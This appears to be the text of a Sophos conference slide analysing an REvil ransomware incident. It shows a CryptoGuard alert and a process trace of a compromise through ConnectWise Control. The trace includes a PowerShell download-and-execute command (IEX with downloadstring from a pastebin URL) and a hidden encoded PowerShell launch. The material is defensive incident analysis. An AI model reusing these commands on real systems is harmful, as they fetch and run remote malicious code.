 29 oktober 2020
39:34
Mark Loman (SOPHOS)
Mark Loman (SOPHOS)
REvil
Mitigation CryptoGuard
Timestamp 2020-09-15T20:24:15
Platform 6.3.9600/x64 v321 06_3c-
PID 7884
Application C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
Created 2015-01-21T22:30:36
Modified 2014-10-29T01:37:04
Description Windows PowerShell 6.3
Filename C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
C:\Users\[redacted]\Downloads\invoice_16245_282259.pdf
C:\Users\[redacted]\Downloads\f2290.pdf
C:\Users\[redacted]\Downloads\1742161-2020-06-28.pdf
WBH
62565257425f5c42526854575157425f5c425268
Process Trace
1 C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe [7884]
"C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" IEX ((new-object
net.webclient).downloadstring('https://pastebin.com/raw/m3kJUZkr'));Invoke-DFOZTCUZYBDAOQM;Start-Sleep -s 1000000;
2 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe [7012]
C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -e
3 C:\Windows\System32\cmd.exe [6132]
"cmd.exe" /c "C:\Windows\TEMP\ScreenConnect\20.9.854.7548\d5d3ce4b-2c1e-4c74-b77a-8683a71256e8run.cmd"
4 C:\Program Files (x86)\ScreenConnect Client (3cb5c102ca79a774)\ScreenConnect.ClientService.exe [2532]
"C:\Program Files (x86)\ScreenConnect Client (3cb5c102ca79a774)\ScreenConnect.ClientService.exe"
"?e=Access&y=Guest&h=[redacted]&p=8041&s=c18a02d7-c203-4065-830d-[redacted]&k=BgIAAACkAABSU0ExAAgAAAEAAQC...
5 C:\Windows\System32\services.exe [676]
6 C:\Windows\System32\wininit.exe [580]
Compromise via
ConnectWise
Control (MSP)
SOPHOS
41